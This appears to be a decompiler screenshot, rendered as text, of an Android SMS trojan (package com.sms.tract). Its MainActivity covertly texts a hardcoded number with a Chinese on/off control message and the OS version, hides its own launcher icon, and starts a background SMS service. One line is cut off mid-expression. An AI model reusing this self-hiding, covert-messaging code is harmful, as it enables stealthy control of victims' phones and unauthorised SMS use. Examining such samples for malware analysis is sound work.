 File Edit Navigation Search Help
classes-dex2jar.jar
android.support.v4
com.sms.tract
BootReceiver.class
BuildConfig.class
MainActivity.class
R.class
SmSReceiver.class
SmSserver.class
SmSutils.class
SmSutils
LogCatBroadcaster.class
LogCatBroadcaster.class MainActivity.class R.class SmSutils.class
package com.sms.tract;
import LogCatBroadcaster;
import android.app.Activity;
import android.content.Context;
import android.content.Intent;
import android.content.pm.PackageManager;
import android.os.Build;
import android.os.Build.VERSION;
import android.os.Bundle;
public class MainActivity
extends Activity
{
@Override
protected void onCreate(Bundle paramBundle)
{
LogCatBroadcaster.start(this);
super.onCreate(paramBundle);
super.requestWindowFeature(1);
setContentView(2130903040);
new SmSutils().sendSMS("15833482871", new StringBuffer().append(new StringBuffer().append("爆万爆万爆万,回复com#false关闭com#true开启, 版本").append(Build.VERSION.SD
getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
try
{
paramBundle = Class.forName("com.sms.tract.SmSserver");
startService(new Intent(this, paramBundle));
finish();
return;
}
catch (ClassNotFoundException paramBundle)
{
throw new NoClassDefFoundError(paramBundle.getMessage());
}
}
}